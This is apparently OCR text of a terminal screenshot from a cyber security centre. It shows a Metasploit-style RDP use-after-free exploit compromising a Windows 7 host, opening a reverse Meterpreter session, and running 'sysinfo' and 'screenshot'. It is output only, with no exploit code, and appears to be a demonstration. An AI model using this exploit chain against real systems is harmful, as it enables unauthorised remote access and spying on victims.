 Applications Places Terminal Fri 22:22
root@Mahinesta: ~
[+] 192.168.100.84:3389   - The target is vulnerable.
[*] 192.168.100.84:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011204000, C
hannel count 1.
[*] 192.168.100.84:3389 - Surfing channels ...
[*] 192.168.100.84:3389 - Lobbing eggs ...
[*] 192.168.100.84:3389 - Forcing the USE of FREE'd object ...
[*] Sending stage (206403 bytes) to 192.168.100.84
[*] Meterpreter session 1 opened (192.168.100.237:4444 -> 192.168.100.84:49158) at 2019-09-13 22:21:18 +0
700
meterpreter > sysinfo
Computer        : PE00-PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > screenshot -v true
Screenshot saved to: /root/yCmlGRQa.jpeg
meterpreter > _
security
Siber Güvenlik Merkezi
##